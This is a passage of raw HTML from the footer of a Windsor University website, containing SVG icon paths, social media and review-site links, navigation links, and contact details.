10.902344 8.558594 C 10.902344 8.0625 10.902344 7.566406 10.902344 7.070312 C 11.3125 7.125 11.558594 6.957031 11.636719 6.574219 C 12.175781 6.308594 12.75 6.144531 13.351562 6.078125 C 13.847656 6.117188 14.339844 6.078125 14.824219 5.953125 C 16.308594 5.246094 17.859375 4.707031 19.476562 4.339844 C 20.128906 4.097656 20.699219 3.769531 21.191406 3.347656 C 21.273438 3.347656 21.355469 3.347656 21.4375 3.347656 C 22.371094 3.160156 23.308594 2.992188 24.253906 2.851562 C 24.953125 2.925781 25.648438 3.007812 26.335938 3.101562 Z M 26.335938 3.101562 "></path><use xlink:href="#surface11" mask="url(#mask2)"></use><use xlink:href="#surface14" mask="url(#mask3)"></use><path style=" stroke:none;fill-rule:evenodd;fill:rgb(88.235295%,38.431373%,27.843139%);fill-opacity:1;" d="M 17.761719 6.574219 C 17.761719 6.65625 17.761719 6.738281 17.761719 6.820312 C 16.117188 7.265625 14.480469 7.761719 12.863281 8.308594 C 13.152344 7.695312 13.644531 7.449219 14.332031 7.566406 C 14.332031 7.316406 14.332031 7.070312 14.332031 6.820312 C 15.472656 6.699219 16.617188 6.617188 17.761719 6.574219 Z M 17.761719 6.574219 "></path><use xlink:href="#surface17" mask="url(#mask4)"></use><path style=" stroke:none;fill-rule:evenodd;fill:rgb(87.058824%,39.607844%,29.411766%);fill-opacity:1;" d="M 36.628906 6.574219 C 37.019531 6.507812 37.347656 6.589844 37.609375 6.820312 C 37.609375 7.484375 37.609375 8.144531 37.609375 8.804688 C 37.363281 8.804688 37.117188 8.804688 36.871094 8.804688 C 35.984375 8.601562 35.167969 8.273438 34.421875 7.8125 C 35.457031 7.875 36.4375 8.121094 37.363281 8.558594 C 37.363281 7.980469 37.363281 7.402344 37.363281 6.820312 C 37.046875 6.878906 36.800781 6.796875 36.628906 6.574219 Z M 36.628906 6.574219 "></path><use xlink:href="#surface20" mask="url(#mask5)"></use><path style=" stroke:none;fill-rule:evenodd;fill:rgb(18.431373%,46.27451%,57.647061%);fill-opacity:1;" d="M 33.199219 8.804688 C 32.542969 8.722656 31.890625 8.640625 31.238281 8.558594 C 31.191406 8.957031 31.3125 9.285156 31.605469 9.550781 C 32.050781 9.238281 32.5 9.238281 32.953125 9.550781 C 32.703125 10.175781 32.417969 10.175781 32.09375 9.550781 C 32 9.78125 31.835938 9.945312 31.605469 10.046875 C 31.269531 9.777344 30.902344 9.570312 30.503906 9.425781 C 30.699219 9.351562 30.863281 9.226562 30.992188 9.054688 C 30.554688 8.210938 29.859375 7.878906 28.910156 8.0625 C 28.398438 8.070312 27.90625 8.152344 27.441406 8.308594 C 27.542969 8.777344 27.503906 9.273438 27.316406 9.796875 C 28.136719 9.757812 28.953125 9.800781 29.765625 9.921875 C 30.34375 9.980469 30.832031 10.1875 31.238281 10.542969 C 29.441406 10.292969 27.644531 10.046875 25.847656 9.796875 C 26.15625 9.386719 26.484375 8.972656 26.828125 8.558594 C 26.8125 8.25 26.691406 8.003906 26.460938 7.8125 C 26.007812 8.144531 25.886719 8.101562 26.09375 7.691406 C 23.578125 7.246094 21.210938 7.617188 18.988281 8.804688 C 18.5625 8.582031 18.113281 8.417969 17.640625 8.308594 C 16.5625 8.6875 15.460938 8.9375 14.332031 9.054688 C 20.59375 6.554688 26.882812 6.46875 33.199219 8.804688 Z M 33.199219 8.804688 "></path><path style=" stroke:none;fill-rule:evenodd;fill:rgb(14.509805%,47.450981%,61.56863%);fill-opacity:1;" d="M 15.066406 24.1875 C 15.066406 24.433594 15.066406 24.683594 15.066406 24.929688 C 14.332031 24.929688 13.597656 24.929688 12.863281 24.929688 C 12.941406 23.804688 12.859375 22.730469 12.617188 21.707031 C 12.617188 18.398438 12.617188 15.089844 12.617188 11.78125 C 11.964844 11.78125 11.3125 11.78125 10.65625 11.78125 C 10.65625 11.453125 10.65625 11.121094 10.65625 10.789062 C 11.515625 10.429688 12.414062 10.179688 13.351562 10.046875 C 13.609375 10.875 14.179688 11.246094 15.066406 11.164062 C 14.742188 15.527344 14.742188 19.871094 15.066406 24.1875 Z M 15.066406 24.1875 "></path><path style=" stroke:none;fill-rule:evenodd;fill:rgb(14.901961%,47.843137%,61.960787%);fill-opacity:1;" d="M 25.847656 10.046875 C 25.847656 14.59375 25.847656 19.140625 25.847656 23.691406 C 25.613281 24.042969 25.53125 24.457031 25.601562 24.929688 C 24.703125 24.929688 23.804688 24.929688 22.90625 24.929688 C 22.988281 20.007812 22.90625 15.128906 22.664062 10.292969 C 22.667969 10.046875 22.546875 9.882812 22.296875 9.796875 C 21.425781 9.953125 20.570312 10.121094 19.722656 10.292969 C 19.703125 10.046875 19.78125 9.839844 19.96875 9.675781 C 20.539062 9.589844 21.109375 9.507812 21.683594 9.425781 C 21.859375 8.933594 22.101562 8.480469 22.417969 8.0625 C 22.5625 8.113281 22.683594 8.195312 22.785156 8.308594 C 22.867188 8.890625 22.949219 9.46875 23.03125 10.046875 C 24.011719 9.839844 24.953125 9.839844 25.847656 10.046875 Z M 25.847656 10.046875 "></path><path style=" stroke:none;fill-rule:evenodd;fill:rgb(15.686275%,47.058824%,61.176473%);fill-opacity:1;" d="M 33.199219 8.804688 C 34.714844 9.152344 36.183594 9.648438 37.609375 10.292969 C 37.84375 10.765625 37.925781 11.261719 37.851562 11.78125 C 37.199219 11.78125 36.546875 11.78125 35.890625 11.78125 C 35.890625 16.25 35.890625 20.714844 35.890625 25.179688 C 35.648438 25.179688 35.402344 25.179688 35.15625 25.179688 C 34.640625 24.9375 34.070312 24.855469 33.441406 24.929688 C 33.441406 20.546875 33.441406 16.164062 33.441406 11.78125 C 33.730469 11.835938 33.976562 11.753906 34.175781 11.535156 C 33.886719 11.304688 33.558594 11.222656 33.199219 11.285156 C 32.5 11.113281 31.84375 10.863281 31.238281 10.542969 C 30.832031 10.1875 30.34375 9.980469 29.765625 9.921875 C 28.953125 9.800781 28.136719 9.757812 27.316406 9.796875 C 27.503906 9.273438 27.542969 8.777344 27.441406 8.308594 C 27.90625 8.152344 28.398438 8.070312 28.910156 8.0625 C 29.859375 7.878906 30.554688 8.210938 30.992188 9.054688 C 30.863281 9.226562 30.699219 9.351562 30.503906 9.425781 C 30.902344 9.570312 31.269531 9.777344 31.605469 10.046875 C 31.835938 9.945312 32 9.78125 32.09375 9.550781 C 32.417969 10.175781 32.703125 10.175781 32.953125 9.550781 C 32.5 9.238281 32.050781 9.238281 31.605469 9.550781 C 31.3125 9.285156 31.191406 8.957031 31.238281 8.558594 C 31.890625 8.640625 32.542969 8.722656 33.199219 8.804688 Z M 33.199219 8.804688 "></path><use xlink:href="#surface23" mask="url(#mask6)"></use><path style=" stroke:none;fill-rule:evenodd;fill:rgb(16.470589%,47.058824%,61.176473%);fill-opacity:1;" d="M 25.847656 9.796875 C 25.847656 9.882812 25.847656 9.964844 25.847656 10.046875 C 24.953125 9.839844 24.011719 9.839844 23.03125 10.046875 C 22.949219 9.46875 22.867188 8.890625 22.785156 8.308594 C 22.683594 8.195312 22.5625 8.113281 22.417969 8.0625 C 22.101562 8.480469 21.859375 8.933594 21.683594 9.425781 C 21.109375 9.507812 20.539062 9.589844 19.96875 9.675781 C 19.78125 9.839844 19.703125 10.046875 19.722656 10.292969 C 18.140625 10.40625 16.671875 10.816406 15.3125 11.535156 C 15.066406 15.707031 14.988281 19.925781 15.066406 24.1875 C 14.742188 19.871094 14.742188 15.527344 15.066406 11.164062 C 14.179688 11.246094 13.609375 10.875 13.351562 10.046875 C 12.414062 10.179688 11.515625 10.429688 10.65625 10.789062 C 11.644531 9.792969 12.867188 9.210938 14.332031 9.054688 C 15.460938 8.9375 16.5625 8.6875 17.640625 8.308594 C 18.113281 8.417969 18.5625 8.582031 18.988281 8.804688 C 21.210938 7.617188 23.578125 7.246094 26.09375 7.691406 C 25.886719 8.101562 26.007812 8.144531 26.460938 7.8125 C 26.691406 8.003906 26.8125 8.25 26.828125 8.558594 C 26.484375 8.972656 26.15625 9.386719 25.847656 9.796875 Z M 25.847656 9.796875 "></path><use xlink:href="#surface26" mask="url(#mask7)"></use><use xlink:href="#surface29" mask="url(#mask8)"></use><path style=" stroke:none;fill-rule:evenodd;fill:rgb(23.921569%,43.921569%,53.333336%);fill-opacity:1;" d="M 37.363281 28.652344 C 37.246094 28.03125 37.246094 27.371094 37.363281 26.667969 C 28.625 26.667969 19.886719 26.667969 11.148438 26.667969 C 11.148438 27.246094 11.148438 27.824219 11.148438 28.402344 C 19.316406 28.363281 27.480469 28.402344 35.648438 28.527344 C 35.511719 28.621094 35.429688 28.746094 35.402344 28.898438 C 27.234375 28.941406 19.070312 28.898438 10.902344 28.773438 C 10.667969 28.015625 10.589844 27.230469 10.65625 26.417969 C 19.722656 26.417969 28.789062 26.417969 37.851562 26.417969 C 37.929688 27.261719 37.847656 28.089844 37.609375 28.898438 C 37.457031 28.867188 37.378906 28.785156 37.363281 28.652344 Z M 37.363281 28.652344 "></path><path style=" stroke:none;fill-rule:evenodd;fill:rgb(13.725491%,47.450981%,61.56863%);fill-opacity:1;" d="M 37.363281 28.652344 C 36.726562 28.839844 36.074219 28.921875 35.402344 28.898438 C 35.429688 28.746094 35.511719 28.621094 35.648438 28.527344 C 27.480469 28.402344 19.316406 28.363281 11.148438 28.402344 C 11.148438 27.824219 11.148438 27.246094 11.148438 26.667969 C 19.886719 26.667969 28.625 26.667969 37.363281 26.667969 C 37.246094 27.371094 37.246094 28.03125 37.363281 28.652344 Z M 37.363281 28.652344 "></path></g></svg> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-pulse-grow elementor-repeater-item-53e339a" href="https://www.trustpilot.com/review/windsoruniversity.us" target="_blank"> <span class="elementor-screen-only"></span> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 799.89 761" width="2500" height="2378"><path d="M799.89 290.83H494.44L400.09 0l-94.64 290.83L0 290.54l247.37 179.92L152.72 761l247.37-179.63L647.16 761l-94.35-290.54z" fill="#00b67a"></path><path d="M574.04 536.24l-21.23-65.78-152.72 110.91z" fill="#005128"></path></svg> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-icon-rocket elementor-animation-pulse-grow elementor-repeater-item-4d98c2b" href="https://www.sitejabber.com/reviews/windsoruniversity.us" target="_blank"> <span class="elementor-screen-only">Icon-rocket</span> <i aria-hidden="true" class="icon icon-rocket"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-yelp elementor-animation-pulse-grow elementor-repeater-item-523b44c" href="https://www.yelp.com/search?find_desc=windsor+University+&#038;find_loc=Manassas%2C+VA+20110" target="_blank"> <span class="elementor-screen-only">Yelp</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-yelp" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"></path></svg> </a> </span> </div> </div> </div> </div> </div> </footer> <footer class="elementor-section elementor-top-section elementor-element elementor-element-8f97c5d elementor-section-full_width elementor-section-stretched elementor-hidden-mobile elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="8f97c5d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e2ae950" data-id="e2ae950" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-c430cf5 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="c430cf5" data-element_type="widget" data-widget_type="image.default"> <img width="703" height="486" src="https://windsoruniversity.us/wp-content/uploads/2023/02/Windsor-Logo1111o.png" class="attachment-large size-large wp-image-32737" alt="" /> </div> </div> </div> <div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ee44579" data-id="ee44579" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-320bc03 elementor-widget elementor-widget-text-editor" data-id="320bc03" data-element_type="widget" data-widget_type="text-editor.default"> <p style="list-style-type: none; color: white; font-family: 'Georgia'; font-size: 1.5vw; font-weight: bold; margin-bottom: 0vw;">About the University</p><p style="list-style-type: none; color: white; font-family: 'Georgia'; font-size: 1.6vw; margin-bottom: 0px;"><a style="color: white;" href="https://windsoruniversity.us/about/authorization/">Authorization</a></p><p style="list-style-type: none; color: white; font-family: 'Georgia'; font-size: 1.6vw; margin-bottom: 0px;"><a style="color: white;" href="https://windsoruniversity.us/about/">About</a></p><p style="list-style-type: none; color: white; font-family: 'Georgia'; font-size: 1.6vw; margin-bottom: 0px;"><a style="color: white;" href="https://windsoruniversity.us/about/university-partners/">Partners</a></p><p style="list-style-type: none; color: white; font-family: 'Georgia'; font-size: 1.6vw; margin-bottom: 0px;"><a style="color: white;" href="https://windsoruniversity.us/about-us/faculty-and-administration/">Faculty</a></p> </div> </div> </div> <div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3635d8b" data-id="3635d8b" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-5ab1e5f elementor-widget elementor-widget-text-editor" data-id="5ab1e5f" data-element_type="widget" data-widget_type="text-editor.default"> <p style="list-style-type: none; color: white; font-family: 'Georgia'; font-size: 1.5vw; font-weight: bold; margin-bottom: 0px;">Get Involved</p> <p style="list-style-type: none; color: white; font-family: 'Georgia'; font-size: 1.6vw; margin-bottom: 0px;"><a style="color: white;" href="https://windsoruniversity.us/careers/available-jobs/">Careers</a></p> <p style="list-style-type: none; color: white; font-family: 'Georgia'; font-size: 1.6vw; margin-bottom: 0px;"><a style="color: white;" href="https://windsoruniversity.us/careers/instructor/">Instructors</a></p> <p style="list-style-type: none; color: white; font-family: 'Georgia'; font-size: 1.6vw; margin-bottom: 0px;"><a style="color: white;" href="https://windsoruniversity.us/contact/">Contact Us</a></p> </div> </div> </div> <div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c7b0815" data-id="c7b0815" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-16200d1 elementor-widget elementor-widget-text-editor" data-id="16200d1" data-element_type="widget" data-widget_type="text-editor.default"> <ul style="list-style-type: none; color: white; font-family: 'Georgia'; font-size: 1.5vw; margin-top: 5px;"> <li style="font-weight: bold;">Contact Information</li> <li style="font-size: 1.6vw; color: #f1f6f9;">Address: <a style="color: #f1f6f9;" href="https://maps.app.goo.gl/GYE3ZpqBjPMqo6EJ7">1725 I St NW, Washington, DC 20006</a></li> <li style="font-size: 1.6vw; color: #f1f6f9;">PO Box: 712 H St NE, Washignton, DC Suite No.1286, 20002</li> <li style="font-size: 1.6vw; color: #f1f6f9;">Email: <a style="color: #f1f6f9;" href="/cdn-cgi/l/email-protection#5e1d31302a3f3d2a1e2937303a2d312c2b3037283b2c2d372a27702b2d"><span class="__cf_email__" data-cfemail="86c5e9e8f2e7e5f2c6f1efe8e2f5e9f4f3e8eff0e3f4f5eff2ffa8f3f5">[email&#160;protected]</span></a></li> <li style="font-size: 1.6vw; color: #f1f6f9;">Phone: <a style="color: #f1f6f9;" href="https://wa.link/q059gd">+1 202 925 1224</a></li> <li style="font-size: 1.6vw; color: #f1f6f9;">Phone: <a style="color: #f1f6f9;" href=" https://wa.me/12023596677">+1 202 359 6677</li> </ul> </div> </div> </div> </div> </footer> <footer class="elementor-section elementor-top-section elementor-element elementor-element-179dec9 elementor-section-full_width elementor-section-stretched elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="179dec9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ff32481" data-id="ff32481" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-77c7b32 elementor-widget elementor-widget-text-editor" data-id="77c7b32" data-element_type="widget" data-widget_type="text-editor.default"> <p style="color: white; font-family: Georgia; font-size: 0.6vw; text-align: center; margin-bottom: 0px;">©Windsor University 2025. All Rights Reserved.</p> </div> </div> </div> </div> </footer> <footer class="elementor-section elementor-top-section elementor-element elementor-element-7c46d27 elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="7c46d27" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28d9363" data-id="28d9363" data-element_type="column" id="logocont" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-3c6972d elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="3c6972d" data-element_type="widget" id="logoo" data-widget_type="image.default"> <img width="703" height="486" src="https://windsoruniversity.us/wp-content/uploads/2023/02/Windsor-Logo1111o.png" class="attachment-large size-large wp-image-32737" alt="" /> </div> </div> </div> </div> </footer> <footer class="elementor-section elementor-top-section elementor-element elementor-element-ed3f4a2 elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="ed3f4a2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;shape_divider_top&quot;:&quot;arrow&quot;}"> <div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none"> <path class="elementor-shape-fill" d="M350,10L340,0h20L350,10z"/> </svg> </div> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e1df9d9" data-id="e1df9d9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-2d9a1f0 elementor-grid-mobile-1 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="2d9a1f0" data-element_type="widget" data-widget_type="social-icons.default"> <div class="elementor-social-icons-wrapper elementor-grid" role="list"> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-pulse-grow elementor-repeater-item-7e7cbf4" href="https://www.facebook.com/WindsorUniversityDC" target="_blank"> <span class="elementor-screen-only">Facebook</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-pulse-grow elementor-repeater-item-9bc67e2" href="https://www.linkedin.com/company/windsoruniversity" target="_blank"> <span class="elementor-screen-only">Linkedin</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-pulse-grow elementor-repeater-item-dbaeb71" href="https://www.youtube.com/@windsoruniversityUS" target="_blank"> <span class="elementor-screen-only">Youtube</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-threads elementor-animation-pulse-grow elementor-repeater-item-b6d078d" href="https://www.threads.net/@windsoruniversitydc" target="_blank"> <span class="elementor-screen-only">Threads</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-threads" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M331.5 235.7c2.2 .9 4.2 1.9 6.3 2.8c29.2 14.1 50.6 35.2 61.8 61.4c15.7 36.5 17.2 95.8-30.3 143.2c-36.2 36.2-80.3 52.5-142.6 53h-.3c-70.2-.5-124.1-24.1-160.4-70.2c-32.3-41-48.9-98.1-49.5-169.6V256v-.2C17 184.3 33.6 127.2 65.9 86.2C102.2 40.1 156.2 16.5 226.4 16h.3c70.3 .5 124.9 24 162.3 69.9c18.4 22.7 32 50 40.6 81.7l-40.4 10.8c-7.1-25.8-17.8-47.8-32.2-65.4c-29.2-35.8-73-54.2-130.5-54.6c-57 .5-100.1 18.8-128.2 54.4C72.1 146.1 58.5 194.3 58 256c.5 61.7 14.1 109.9 40.3 143.3c28 35.6 71.2 53.9 128.2 54.4c51.4-.4 85.4-12.6 113.7-40.9c32.3-32.2 31.7-71.8 21.4-95.9c-6.1-14.2-17.1-26-31.9-34.9c-3.7 26.9-11.8 48.3-24.7 64.8c-17.1 21.8-41.4 33.6-72.7 35.3c-23.6 1.3-46.3-4.4-63.9-16c-20.8-13.8-33-34.8-34.3-59.3c-2.5-48.3 35.7-83 95.2-86.4c21.1-1.2 40.9-.3 59.2 2.8c-2.4-14.8-7.3-26.6-14.6-35.2c-10-11.7-25.6-17.7-46.2-17.8H227c-16.6 0-39 4.6-53.3 26.3l-34.4-23.6c19.2-29.1 50.3-45.1 87.8-45.1h.8c62.6 .4 99.9 39.5 103.7 107.7l-.2 .2zm-156 68.8c1.3 25.1 28.4 36.8 54.6 35.3c25.6-1.4 54.6-11.4 59.5-73.2c-13.2-2.9-27.8-4.4-43.4-4.4c-4.8 0-9.6 .1-14.4 .4c-42.9 2.4-57.2 23.2-56.2 41.8l-.1 .1z"></path></svg> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-icon-instagram-1 elementor-animation-pulse-grow elementor-repeater-item-0e260c9" href="https://www.instagram.com/windsoruniversitydc/" target="_blank"> <span class="elementor-screen-only">Icon-instagram-1</span> <i aria-hidden="true" class="icon icon-instagram-1"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-icon-whatsapp-1 elementor-animation-pulse-grow elementor-repeater-item-d2d5c50" href="https://wa.link/q059gd" target="_blank"> <span class="elementor-screen-only">Icon-whatsapp-1</span> <i aria-hidden="true" class="icon icon-whatsapp-1"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-animation-pulse-grow elementor-repeater-item-082fb6f" href="https://www.tiktok.com/@windsoruniversitydc?_t=8oeAzNyn8kv&#038;_r=1" target="_blank"> <span class="elementor-screen-only">Tiktok</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg> </a> </span> </div> </div> </div> </div> </div> </footer> <footer class="elementor-section elementor-top-section elementor-element elementor-element-9cf8e61 elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="9cf8e61" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;shape_divider_top&quot;:&quot;arrow&quot;}"> <div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none"> <path class="elementor-shape-fill" d="M350,10L340,0h20L350,10z"/> </svg> </div> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e9a0c47" data-id="e9a0c47" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-b5dc597 elementor-widget elementor-widget-text-editor" data-id="b5dc597" data-element_type="widget" data-widget_type="text-editor.default"> <p style="color: white; font-family: Georgia; font-size: 15px; margin-bottom: 5px; text-align: center;">Share your feedback: <img style="height: 30px;" src="https://windsoruniversity.us/wp-content/uploads/2025/01/review_stars_in_outline_glyph_and_flat-removebg-preview-1.png" alt="Descriptive Text" /></p> </div> <div class="elementor-element elementor-element-fa2e307 elementor-shape-circle elementor-grid-mobile-1 elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="fa2e307" data-element_type="widget" data-widget_type="social-icons.default"> <div class="elementor-social-icons-wrapper elementor-grid" role="list"> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-pulse-grow elementor-repeater-item-869bdf0" href="https://maps.app.goo.gl/nETAuHaXmkpVh9dE7" target="_blank"> <span class="elementor-screen-only"></span> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 92.3 132.3"><path fill="#1a73e8" d="M60.2 2.2C55.8.8 51 0 46.1 0 32 0 19.3 6.4 10.8 16.5l21.8 18.3L60.2 2.2z"></path><path fill="#ea4335" d="M10.8 16.5C4.1 24.5 0 34.9 0 46.1c0 8.7 1.7 15.7 4.6 22l28-33.3-21.8-18.3z"></path><path fill="#4285f4" d="M46.2 28.5c9.8 0 17.7 7.9 17.7 17.7 0 4.3-1.6 8.3-4.2 11.4 0 0 13.9-16.6 27.5-32.7-5.6-10.8-15.3-19-27-22.7L32.6 34.8c3.3-3.8 8.1-6.3 13.6-6.3"></path><path fill="#fbbc04" d="M46.2 63.8c-9.8 0-17.7-7.9-17.7-17.7 0-4.3 1.5-8.3 4.1-11.3l-28 33.3c4.8 10.6 12.8 19.2 21 29.9l34.1-40.5c-3.3 3.9-8.1 6.3-13.5 6.3"></path><path fill="#34a853" d="M59.1 109.2c15.4-24.1 33.3-35 33.3-63 0-7.7-1.9-14.9-5.2-21.3L25.6 98c2.6 3.4 5.3 7.3 7.9 11.3 9.4 14.5 6.8 23.1 12.8 23.1s3.4-8.7 12.8-23.2"></path></svg> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-pulse-grow elementor-repeater-item-03b7e90" href="https://www.facebook.com/WindsorUniversityDC/reviews" target="_blank"> <span class="elementor-screen-only">Facebook</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 